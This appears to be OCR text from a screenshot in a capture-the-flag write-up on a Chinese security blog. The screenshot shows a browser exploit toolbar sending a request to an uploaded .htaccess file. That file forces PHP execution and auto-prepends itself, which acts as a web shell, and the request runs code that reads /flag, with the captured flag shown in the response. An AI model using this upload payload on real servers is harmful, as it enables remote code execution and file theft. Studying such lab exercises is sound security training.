 生而为人，我很抱歉 ×
http://12...22%29%29; ×
122.112.248.222:20003/upload/06ce7af6d0fb28b0f56bbd6003a36785/.htaccess?eastmount=var_dun Google
INT SQL XSS Encryption Encoding Other
Load ...
http://122.112.248.222:20003/upload/06ce7af6d0fb28b0f56bbd6003a36785/.htaccess?eastmount=var_dump%28file_get_contents%28%22/flag%22%29%29;
Split U...
Execute
Enable Post data Enable Referrer
ForceType application/x-httpd-php SetHandler application/x-httpd-php Require all granted
php_flag engine on php_value auto_prepend_fi\ le .htaccess #string(39)
"flag{BNjmiWsBgTW4fsLoDgWLvgnfqk1CI3Nx} " ForceType application/x-httpd-php SetHandler
application/x-httpd-php Require all granted php_flag engine on php_value auto_prepend_fi\
le .htaccess #string(39) "flag{BNjmiWsBgTW4fsLoDgWLvgnfqk1CI3Nx} "
娜璋AI安全之家
https://blog.csdn.net/Eastmount